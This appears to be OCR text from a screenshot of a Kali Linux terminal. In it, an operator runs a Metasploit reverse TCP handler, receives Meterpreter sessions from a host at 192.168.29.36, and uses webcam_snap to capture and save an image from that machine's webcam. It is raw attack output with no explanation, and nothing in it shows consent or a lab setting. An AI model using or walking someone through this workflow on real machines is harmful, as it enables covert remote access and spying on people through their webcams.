 killjoy@killjoy: ~
File Actions Edit View Help
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.99:4444
[*] Sending stage (76756 bytes) to 192.168.29.36
[*] Meterpreter session 1 opened (192.168.29.99:4444 → 192.168.29.36:45226) at 2021-03-11 15:01:29
+0000
meterpreter > webcam_snap
[*] Starting ...
[*] 192.168.29.36 - Meterpreter session 1 closed. Reason: Died
^C[*] Stopped
[-] Error running command webcam_snap: Interrupt
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.99:4444
[*] Sending stage (76756 bytes) to 192.168.29.36
[*] Meterpreter session 2 opened (192.168.29.99:4444 → 192.168.29.36:45232) at 2021-03-11 15:02:03
+0000
meterpreter > webcam_snap
[*] Starting ...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/killjoy/QWPrKByW.jpeg
meterpreter >
ljoy/QWPrKByW.jpeg
ols Kali Docs Kali Forums NetHunt
KALI